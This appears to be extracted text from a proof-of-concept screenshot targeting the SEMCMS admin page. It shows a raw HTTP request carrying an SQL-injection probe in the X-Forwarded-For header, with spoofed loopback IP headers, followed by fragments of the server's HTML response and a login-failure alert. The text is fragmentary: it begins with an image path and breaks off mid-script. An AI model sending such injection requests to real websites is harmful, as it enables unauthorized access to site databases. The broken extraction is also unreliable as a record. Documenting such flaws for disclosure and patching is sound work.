 GET /xdan_Admin/SEMCMS_Main.php HTTP/1.1
Host: 192.168.87.128
Upgrade-Insecure-Requests: 1
User-Agent: Http-Client-superagent
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,es;q=0.6,fr;q=0.4,vi;q=0.2
X-Forwarded-For: 127.0.0.1'and 1=1,and 1=2,and 1=3
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
X-Originating-IP: 127.0.0.1
Connection: close
checkflag = "true";
}
else {
for (i = 0; i < field.length; i++) {
field[i].checked = false; }
checkflag = "false";
}
}
</script>
<title>欢迎使用黑蚂蚁·SEMCMS外贸网站管理系统</title>
</head>
<script
language='javascript'>alert('账号密码不正确重新登陆！');top.locat
ion.href='index.html';</script><frameset rows="91,*"
cols="*" framespacing="0" frameborder="No" border="0">
<frame src="SEMCMS_Top.php" name="topFrame"
scrolling="No" noresize="noresize" id="topFrame"
title="topFrame" />